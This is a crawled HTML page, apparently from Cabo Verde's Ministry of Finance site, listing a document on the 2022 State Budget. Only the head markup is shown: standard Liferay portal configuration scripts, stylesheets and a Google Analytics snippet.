

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116867%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fview&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=2116883&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home
body_size: 161585
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>4- Apresentação do OE2022 - Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768785375140" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768785375140" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768785375140" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnocp/or%C3%A7amento-do-estado" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnocp/or%C3%A7amento-do-estado" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="915ce4ef" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"21"},getLayoutRelativeControlPanelURL:function(){return"/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"},getLayoutRelativeURL:function(){return"/web/dnocp/or%C3%A7amento-do-estado"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},
getParentGroupId:function(){return"198414"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"268070"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"198414"},getScopeGroupIdOrLiveGroupId:function(){return"198414"},
getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"198414"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d268070"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},
isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="PY7jrnUD";Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116867%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d2116883\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116867%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D2116883%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome";</script> <script src="/o/js_loader_modules?t=1768785375140" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768785375205" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">[data-title="Ascendente"]{display:none}.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sticker-secondary,.sticker-default{background-color:#00529b;color:#FFF}.sticker{align-items:center;border-radius:.25rem;height:3rem;line-height:2rem;width:3rem;display:inline-flex;font-size:1.925rem;font-weight:700;justify-content:center;position:relative;text-align:center;vertical-align:middle}.sidebar-header h4{font-size:1rem !important}.sidebar-panel .input-resource-wrapper{display:none}.sidebar-default .navbar-default{display:none}.widget-metadata,.lfr-asset-metadata{display:none}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:190px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:190px;width:100%;max-height:54px}.portlet-column-content.empty{padding:50px;display:none}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=false;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
